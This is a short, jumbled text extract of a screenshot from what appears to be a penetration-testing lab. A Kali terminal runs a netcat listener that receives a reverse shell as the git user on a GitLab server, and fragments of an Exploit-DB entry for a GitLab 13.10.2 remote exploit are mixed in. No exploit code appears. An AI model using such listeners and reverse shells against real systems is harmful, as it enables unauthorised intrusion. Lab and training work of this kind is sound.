 kali ~/ v3.13.5 04:14
exec bash --login
DATABASE
kali ~/ v3.13.5 04:15
rlwrap nc -lvnp 5555
listening on [any] 5555 ...
Gitlab 13.10.2 - Remote
connect to [10.10.14.123] from (UNKNOWN) [10.129.201.88] 50026
bash: cannot set terminal process group (1286): Inappropriate ioctl for device
bash: no job control in this shell
EDB-ID: CVE: Author: Type:
git@app04:~/gitlab-workhorse$
N/A ENOX WEBAPPS